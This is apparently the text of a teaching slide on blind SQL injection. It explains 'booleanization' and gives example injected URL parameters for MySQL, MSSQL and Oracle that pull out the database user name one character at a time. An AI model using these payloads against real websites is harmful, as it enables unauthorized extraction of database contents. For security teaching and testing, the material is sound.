 Blind SQL Injection AttacksIf any difference exists, then:Attacker can extract all information from databaseHow? Using “booleanization”MySQL:Program.php?id=1 and 100&gt;(ASCII(Substring(user(),1,1)))“True-Answer Page”  or “False-Answer Page”?MSSQL:Program.php?id=1 and 100&gt;(Select top 1 ASCII(Substring(name,1,1))) from sysusers)Oracle:Program.php?id=1 and 100&gt;(Select ASCII(Substr(username,1,1))) from all_users where rownum&lt;=1)